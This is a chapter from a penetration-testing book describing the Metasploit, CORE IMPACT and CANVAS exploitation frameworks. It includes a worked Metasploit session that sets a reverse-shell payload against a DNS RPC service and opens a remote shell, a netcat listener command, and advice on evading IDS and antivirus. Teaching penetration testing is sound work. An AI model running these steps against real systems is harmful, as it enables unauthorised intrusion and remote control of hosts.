
Chapter 16. Exploitation Frameworks
Exploitation frameworks are supported software packages that contain reliable exploit modules and other useful features, such as agents used for successful repositioning. These frameworks allow you to use different exploit payloads and other unique options to obfuscate shellcode and network traffic in order to avoid detection. The most popular exploitation frameworks used by security consultants and hackers today are as follows:
Metasploit Framework (http://www.metasploit.com)
CORE IMPACT (http://www.coresecurity.com)
Immunity CANVAS (http://www.immunitysec.com)
The unique features and aspects of these frameworks are discussed in this chapter, along with other features and add-ons, including GLEG VulnDisco and Argeniss Ultimate 0day Exploits Pack (available from http://gleg.net). Appendix C has a comprehensive list of the supported vulnerabilities and exploit modules within these frameworks and third-party add-on packs.
Metasploit Framework
The Metasploit Framework (MSF) is a free exploitation framework, written in Ruby, C/C++, and assembler, and it is available for both Windows- and Unix-based systems (including Linux, Mac OS X, and others). MSF has been actively developed and improved by its core development team (H D Moore, Matt Miller [skape], and spoonm) over recent years, and now includes support for over 200 exploits. You can browse the full and current list of exploits supported by MSF 3.0 at http://metasploit.com/svn/framework3/trunk/modules/exploits/.
MSF Architecture and Features
The MSF architecture supports the following:
Execution of auxiliary and exploit modules (from the local system running MSF)
Selection of specific payloads, settings, and encoding options
Advanced interaction through the Meterpreter multifunction Windows payload
MSF consists of a number of components that work to first compromise and then interact with a host. The three primary components of the architecture are the interface, modules, and payloads.
Interface
MSF can be run in two ways:
Using an interactive command-line console
As a web service, supporting multiple sessions and users

The interface is used to select modules for local execution,
set exploit and payload options, and launch the exploit to
compromise the target host. Under Windows, MSF 3.0 spawns the web
interface by default on 127.0.0.1:55555, from which the console is
accessible, as shown in Figure 16-1.
On Unix-based platforms, the msfconsole command is used to start the
command-line interface:
$ msfconsole
                                  _
                                 | |      o
 _  _  _    _ _|_  __,   ,    _  | |  _  _    _|_
/ |/ |/ |  |/  |  /  |  / \_|/ \_|/  /  \_|  |
  |  |  |_/|__/|_/\_/|_/ / |__/ |__/\_  _/ |_/|_/
                           /|
                           |


       =[ msf v3.0
+ -- --=[ 191 exploits - 106 payloads
+ -- --=[ 17 encoders - 5 nops
       =[ 36 aux

msf >
The msfweb command is used
to start the web server on 127.0.0.1:55555:
$ msfweb
[*] Starting msfweb v3.0 on http://127.0.0.1:55555/

=> Booting WEBrick...
=> Rails application started on http://127.0.0.1:55555
=> Ctrl-C to shutdown server; call with --help for options
[2007-08-03 10:22:49] INFO  WEBrick 1.3.1
[2007-08-03 10:22:49] INFO  ruby 1.8.4 (2005-12-24) [i486-linux]
[2007-08-03 10:22:49] INFO  WEBrick::HTTPServer#start: pid=28997 port=55555
Modules
MSF modules are written in Ruby and fall into two categories: exploit modules and auxiliary modules. Exploit modules trigger overflows and bugs on the target server and inject the selected payload to execute code or perform useful actions. Auxiliary modules support other functions, including port scanning, HTTP testing, Microsoft SQL, and SMB testing.
Payloads
Upon selecting an exploit module, it is also necessary to define the payload. The payload is architecture-specific shellcode and is executed on the target server upon successfully compromising it. Payloads can be used to perform many actions, whether binding a command shell to a specific port, spawning a connect-back shell, or delivering a fire-and-forget payload that performs a single action on the target (such as adding a user account or modifying a registry key).
MSF also contains many encoder modules, which are used to
obfuscate exploit payloads to avoid filtering mechanisms at either
the application or network level. It is often the case that programs
will not accept input containing non-ASCII characters, for example,
or that network-based IDS/IPS systems identify and filter known
payloads. Two particularly useful connect-back MSF payloads are as
follows:
VNC inject (windows/vncinject/reverse_tcp)
Meterpreter (windows/meterpreter/reverse_tcp)
VNC inject is particularly useful, as it provides remote
desktop access with SYSTEM
privileges to the compromised host. Even if the desktop is locked,
you can launch explorer.exe
from the command-line shell that is spawned when you connect via
VNC. A good video demonstration of this is available online at
http://www.learnsecurityonline.com/vid/msf3-vnc/msf3-vnc.html.
The Meterpreter is an advanced multifunction Windows payload. Meterpreter is similar to techniques used in commercial frameworks that take control of a process and harness its privileges. Meterpreter is particularly useful in that all of the libraries and extensions that it loads are executed entirely from memory and never touch the disk, thus allowing them to execute under the radar of antivirus detection. Useful Meterpreter documentation and Vinnie Liu’s antiforensics research notes are available from:
| http://metasploit.com/projects/framework/docs/meterpreter.pdf |
| http://metasploit.com/projects/antiforensics/ |
Using MSF
Once you have successfully accessed a console using MSF, you can use it in the following ways to exploit a target:
Select the exploit module to use
Select the exploit payload to use
Select the target host and delivery vector
Set exploit target and payload options
The show exploits command is
used to list MSF exploit modules (output stripped for brevity):
msf > show exploits

  Name                                  Description
  ----                                  -----------
  bsdi/softcart/mercantec_softcart      Mercantec SoftCart CGI Overflow
  hpux/lpd/cleanup_exec                 HP-UX LPD Command Execution
  irix/lpd/tagprinter_exec              Irix LPD tagprinter Command Execution
  linux/games/ut2004_secure             Unreal Tournament 2004 "secure" Overflow
  linux/http/peercast_url               PeerCast <= 0.1216 URL Handling Buffer
Overflow
  linux/ids/snortbopre                      Snort Back Orifice Pre-Preprocessor
Remote Exploit
  linux/pptp/poptop_negative_read     Poptop Negative Read Overflow
  linux/proxy/squid_ntlm_authenticate Squid NTLM Authenticate Overflow
  multi/ftp/wuftpd_site_exec          Wu-FTPD SITE EXEC format string exploit
  multi/realserver/describe           RealServer Describe Buffer Overflow
  multi/svn/svnserve_date             Subversion Date Svnserve
  osx/afp/loginext                    AppleFileServer LoginExt PathName Overflow
  osx/ftp/webstar_ftp_user               WebSTAR FTP Server USER Overflow
  osx/samba/trans2open                Samba trans2open Overflow (Mac OS X)
  solaris/dtspcd/heap_noir            Solaris dtspcd Heap Overflow
  solaris/lpd/sendmail_exec           Solaris LPD Command Execution
  solaris/samba/trans2open            Samba trans2open Overflow (Solaris SPARC)
  solaris/sunrpc/solaris_sadmind_exec   Solaris sadmind Command Execution
  solaris/telnet/fuser                Sun Solaris Telnet Remote Authentication Bypass
  solaris/telnet/ttyprompt            Solaris in.telnetd TTYPROMPT Buffer Overflow
  test/aggressive                     Internal Aggressive Test Exploit
  test/kernel                         Internal Kernel-mode Test Exploit
  unix/misc/distcc_exec                DistCC Daemon Command Execution
  unix/misc/openview_omniback_exec     HP OpenView Omniback II Command Execution
Tip
It is imperative that you keep MSF up-to-date using the MSF Online Update tool from Windows, or by checking out the latest snapshot from the repository using Subversion (see http://framework.metasploit.com/msf/download for details). This ensures that the modules and code base are current.
To view information regarding a specific exploit, use the
info command:
msf > info exploit/windows/smb/ms04_007_killbill

       Name: Microsoft ASN.1 Library Bitstring Heap Overflow
    Version: 4571
   Platform: Windows
 Privileged: Yes
    License: GNU Public License v2.0

Provided by:
  Solar Eclipse <[email protected]>

Available targets:
  Id  Name
  --  ----
  0   Windows 2000 SP2-SP4 + Windows XP SP0-SP1

Basic options:
  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  PROTO  smb              yes       Which protocol to use: http or smb
  RHOST                   yes       The target address
  RPORT  445              yes       Set the SMB service port

Payload information:
Space: 1024

Description:
  This is an exploit for a previously undisclosed vulnerability in the
  bit string decoding code in the Microsoft ASN.1 library. This
  vulnerability is not related to the bit string vulnerability
  described in eEye advisory AD20040210-2. Both vulnerabilities were
  fixed in the MS04-007 patch. You are only allowed one attempt with
  this vulnerability. If the payload fails to execute, the LSASS
  system service will crash and the target system will automatically
  reboot itself in 60 seconds. If the payload succeeeds, the system
  will no longer be able to process authentication requests, denying
  all attempts to login through SMB or at the console. A reboot is
  required to restore proper functioning of an exploited system. This
  exploit has been successfully tested with the win32/*/reverse_tcp
  payloads, however a few problems were encounted when using the
  equivalent bind payloads. Your mileage may vary.

References:
  http://www.securityfocus.com/bid/9633
  http://www.phreedom.org/solar/exploits/msasn1-bitstring/
  http://www.microsoft.com/technet/security/bulletin/MS04-007.mspx
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0818
  http://milw0rm.com/metasploit/40
To load an exploit module, use the use command:
msf > use exploit/windows/dcerpc/msdns_zonename
msf exploit(msdns_zonename) >
Upon selecting an exploit for use, you need to also define:
The desired payload
Exploit and payload options
To show compatible payloads, use the show payloads command (output stripped for
brevity):
msf exploit(msdns_zonename) > show payloads

Name                                   Description
----                                   -----------
generic/shell_bind_tcp                 Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp              Generic Command Shell, Reverse TCP Inline
windows/adduser                        Windows Execute net user /ADD
windows/adduser/bind_tcp               Windows Execute net user /ADD, Bind TCP Stager
windows/adduser/find_tag               Windows Execute net user /ADD, Find Tag
Ordinal Stager
windows/adduser/reverse_ord_tcp        Windows Execute net user /ADD, Reverse
Ordinal TCP Stager
windows/adduser/reverse_tcp            Windows Execute net user /ADD, Reverse TCP
Stager
windows/dllinject/bind_tcp             Windows Inject DLL, Bind TCP Stager
windows/dllinject/find_tag             Windows Inject DLL, Find Tag Ordinal Stager
windows/dllinject/reverse_http         Windows Inject DLL, PassiveX Reverse HTTP
Tunneling Stager
windows/dllinject/reverse_ord_tcp      Windows Inject DLL, Reverse Ordinal TCP Stager
windows/dllinject/reverse_tcp          Windows Inject DLL, Reverse TCP Stager
windows/shell/bind_tcp                 Windows Command Shell, Bind TCP Stager
windows/shell/find_tag                 Windows Command Shell, Find Tag Ordinal Stager
Next, select the desired payload using the set PAYLOAD command:
msf exploit(msdns_zonename) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
The shell_reverse_tcp payload
will execute a connect-back shell that connects back to your IP
address on a specific port. Upon selecting the exploit module and
payload, you can review and set the various options (such as local IP
address and port for the connect-back shell, target settings for the
exploit itself, and other variables that vary depending on the exploit
and payload). You can review the options using the set or show
options commands:
msf exploit(msdns_zonename) > show options

Module options:

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   Locale  English          yes       Locale for automatic target (English, French,
Italian, ...)
   RHOST                    yes       The target address
   RPORT   0                yes       The target port

Payload options:

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique: seh, thread, process
   LHOST                      yes       The local address
   LPORT     4444             yes       The local port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (2000 SP0-SP4, 2003 SP0, 2003 SP1-SP2)
In this case, you can define the following variables:
Locale setting for the remote host (
Locale)Target IP address (
RHOST)Target port for the vulnerable service (
RPORT)Exit mechanism used by the payload upon triggering the overflow (
EXITFUNC)Local IP address (
LHOST)Local port (
LPORT)Exploit target value used to exploit different server versions (
TARGET)
LHOST and LPORT are used within connect-back payloads,
as they contain details of the IP address and port that you want the
vulnerable system to connect out to with its command shell. This can
either be the local MSF system or another machine running a Netcat
listener (such as nc -l -p 666 to
listen on TCP port 666 of a given system). The TARGET variable is used in more complex
cases when there are different return addresses and exploitation
mechanisms for different server software versions or Service Pack
levels.
Next you can set the variables and launch the exploit:
msf exploit(msdns_zonename) >set LHOST 192.168.0.127LHOST => 192.168.0.127 msf exploit(msdns_zonename) >set LPORT 4444LPORT => 4444 msf exploit(msdns_zonename) >set RHOST 172.16.233.128RHOST => 172.16.233.128 msf exploit(msdns_zonename) >exploit[*] Started reverse handler [*] Connecting to the endpoint mapper service... [*] Discovered Microsoft DNS Server RPC service on port 1356 [*] Trying target Windows 2000 SP0-SP4 / Windows 2003 SP0-SP2 English... [*] Binding to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0[at]ncacn_ip_tcp:172.16.233.128 [*] Bound to 50abc2a4-574d-40b3-9d66-ee4fd5fba076:5.0[at]ncacn_ip_tcp:172.16.233.128 [*] Sending exploit... [*] Error: no response from dcerpc service [*] Command shell session 1 opened (192.168.0.127:4444 -> 192.168.0.127:45196) Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp. C:>
Further Reading
Useful MSF documentation and video demonstrations are available at the following locations:
CORE IMPACT
IMPACT (http://www.coresecurity.com) is a Windows-based commercial exploitation framework that supports advanced features around repositioning and reporting, along with reliable exploits, some of which are not publicly available.
IMPACT Architecture & Features
The IMPACT architecture supports the following:
Execution of testing and exploit modules (from the local console and local agent)
Deployment and management of control agents on compromised hosts
Executing modules and commands through remote control agents (repositioning)
Centralized collection of data and audit trail of every performed action
Report generation
IMPACT consists of a number of components that work to first compromise and then to interact with a host. The three primary components of the architecture are the agents, the modules, and the console. All knowledge obtained during assessments is consolidated in a central repository of information called the entity database.
Agents
An agent is a program that is installed by IMPACT upon compromising a host. The agent’s primary purpose is to perform operations requested by the IMPACT console host (representing the user’s orders) on the compromised system. Agents can also forward commands to other agents, a process known as chaining, which is useful in complex repositioning scenarios.
Modules
Modules are individual or groups of operations that are executed by an agent. For example, modules can launch specific attacks against a target host, such as a web server, and perform information gathering tasks ranging from packet sniffing to active port scanning. Modules can also call and execute other modules. IMPACT modules are written in Python.
Console

The console is the IMPACT user interface, and it serves as an initial launch point for all modules, as a management tool to visualize the network being attacked, and as a reporting tool. The console is the centralized gathering point for all information obtained from the agents that may be deployed across multiple targets and varying operating systems. Figure 16-2 shows the IMPACT console panels.

The IMPACT console consists of the following panels:
The Modules panel, which provides access to IMPACT modules. The panel has two views: Rapid Penetration Test (RPT) and Modules, which can be accessed using the tabs at the bottom of the panel.
The Entity View panel, which displays information about the target network.
The Executed Modules panel, which displays a list of executed modules.
The Module Output panel, which displays detailed information (input, output, and logging data) for the item selected in the Executed Modules panel.
The Quick Information panel, which displays information relating to the currently selected item in the console.
The Entity Properties panel, which is similar to the Quick Information panel, but it is tree-based and allows you to modify and set values such as OS details and service pack level.


Using IMPACT

Upon installing IMPACT, you set up a new workspace for the penetration testing exercise, as shown in Figure 16-3, Figure 16-4, and Figure 16-5. The workspace contains all the data and audit trail information relating to the host discovery, scanning, and exploitation tasks.
IMPACT supports two different types of RPT upon setting up a new workspace. These are Network RPT, used to compromise remote servers, and Client-side RPT, used to compromise remote web browsers and other client-side software packages (including Microsoft Office components).
An IMPACT Network RPT consists of the following elements:
Information gathering
Attack and penetration
Local information gathering
Privilege escalation
Clean up
Report generation
In the following sections, I walk through using IMPACT to perform information gathering and attack and penetration tasks.
Information gathering
From the Network RPT panel, run Network Information Gathering by setting the target IP space (whether a single IP or network range) and scan options (fast or custom). The following scanning modules are then run:
TCP port scan
UDP port scan
ICMP sweeping
Service identification
Nmap OS stack fingerprinting
Hosts that are identified through Network Information Gathering will appear under the Visibility View panel, as shown in Figure 16-6.




Attack and penetration
Upon identifying the accessible hosts, you can use the Network Attack and Penetration wizard in the Network RPT panel in order to define the target hosts and associated attack and penetration options. The four screens of the Network Attack and Penetration Wizard are shown in Figure 16-7, Figure 16-8, Figure 16-9, and Figure 16-10.

To run specific exploit modules and IMPACT agent installation processes, click the Modules View tab, browse to the desired module (these are highlighted after cross-referencing the module metadata with the OS platform details of the targets), and drag and drop it on the target host in the Visibility View panel, as shown in Figure 16-11.

Repositioning
Upon compromising the target, an IMPACT agent is started within the server-side process space in memory. The Visibility View panel then shows agent instances, as shown in Figure 16-12.
You can now send commands to the agents and use various features. Right-click the desired agent, and select one of the following mechanisms to manage and reposition compromised hosts:
Set as Source sets the selected agent as the source for all future attacks (repositioning).
Connect allows you to connect to a persistent IMPACT agent.
Shell executes a fully functional command shell on the host.
Mini Shell implements a limited set of commands on the host.
Python Shell executes a Python shell on the host.
File Browser allows file browsing on the host.
Make Persistent installs an IMPACT agent in the file system of the host.
Install Pcap Plugin installs Pcap libraries to enable fast scanning and packet capture capabilities.
There are a number of advanced features to do with repositioning and chaining agents to proxy traffic and commands through to internal network spaces that are not accessible from the local agent. The CORE IMPACT user manual is a very detailed document that covers all these features and more (including client-side attack techniques and mechanisms), available from http://www1.corest.com/download/files/quickstart%20guide.pdf.
Immunity CANVAS
CANVAS (http://www.immunitysec.com) is a commercial exploitation framework that supports advanced repositioning features, along with reliable exploits (a number of which are not publicly available), and third-party exploit packs. CANVAS can be run from Windows, Linux, and Mac OS X platforms with Python and PyGTK installed.
Written fully in Python, CANVAS is an open exploitation platform. Customers are given full access to the CANVAS source tree, which allows them to customize and modify the tool to suit their needs.
CANVAS Architecture & Features
The CANVAS architecture supports the following:
Execution of testing and exploit modules (from the local console and MOSDEF nodes)
Deployment and management of MOSDEF nodes (compromised hosts)
Execution of modules and commands through MOSDEF nodes (repositioning)
Centralized collection of data and audit trail of every performed action
Third-party add-on exploit pack support
CANVAS consists of a number of components that work to first compromise and then interact with a host. The three primary components of the architecture are the console, modules, and MOSDEF nodes.
Console
The CANVAS PyGTK graphical user interface is used to run modules, test, and exploit target hosts, and then manage MOSDEF nodes. Figure 16-13 shows the CANVAS console panels.

The CANVAS console consists of the following components:
The Callback IP field, where the IP address of the CANVAS console is defined
The Main Functionality Tree, where CANVAS modules are listed and selected
The Node Tree, where target and compromised hosts are managed
The Covertness Bar, where the amount of noise and fragmentation is defined
Modules
As in MSF and CORE IMPACT, CANVAS modules are individual or groups of operations that are executed to test and exploit vulnerable components. For example, modules can launch specific attacks against a target host, such as a web server, and perform information-gathering tasks ranging from packet sniffing to active port scanning. Modules can also call and execute other modules. As with CORE IMPACT, CANVAS exploit modules are written in Python.
MOSDEF nodes
Hosts that are compromised using exploit modules become MOSDEF nodes. These nodes are essentially running a “read and call” loop. To interact with the node, CANVAS compiles proglets (written in MOSDEF-C, which is simplified C), which are in turn sent to the MOSDEF node and executed.
The MOSDEF approach to node control is similar to that used by CORE IMPACT, and it has many advantages. For example, it allows you to maintain full API access to the exploited process, as opposed to gaining access to a simple shell (which in many operating platforms has fewer privileges than the process), and also allows you to use MOSDEF to execute arbitrary code and commands within the existing process.
Interaction with MOSDEF nodes can occur in two ways, as follows:
